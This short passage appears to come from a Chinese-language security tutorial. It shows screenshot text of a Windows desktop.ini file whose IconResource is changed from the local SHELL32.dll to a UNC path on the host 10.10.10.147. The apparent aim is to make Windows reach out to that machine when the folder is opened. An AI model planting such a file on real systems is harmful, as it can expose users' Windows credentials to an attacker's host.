 > 此电脑 > 本地磁盘 (C:) > 用户 > administrator > Test
名称 修改日期 类型 大小
desktop.ini 2022/2/13 17:15 配置设置 1 KB
desktop.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
IconResource=C:\Windows\System32\SHELL32.dll,4
图 8-3-3
名称 修改日期 类型 大小
desktop.ini 2022/2/13 17:15 配置设置 1 KB
*desktop.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
IconResource=\\10.10.10.147\C\Windows\System32\SHELL32.dll,4
图 8-3-4